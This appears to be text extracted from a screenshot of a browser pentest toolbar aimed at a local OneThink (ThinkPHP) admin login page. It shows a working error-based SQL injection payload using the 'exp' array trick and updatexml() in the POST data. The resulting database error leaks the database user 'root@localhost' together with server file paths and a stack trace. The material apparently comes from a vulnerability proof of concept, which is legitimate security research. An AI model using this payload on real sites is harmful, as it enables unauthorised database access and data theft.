 系统发生错误
localhost/onethink/admin.php?s=/Public/login.html
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/onethink/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data username[0]=exp&username[1]=%3d-1 or updatexml(0,concat(0xa,user()),0)&password=1
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost'
错误位置
FILE: C:\wamp\www\onethink\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 C:\wamp\www\onethink\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 C:\wamp\www\onethink\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)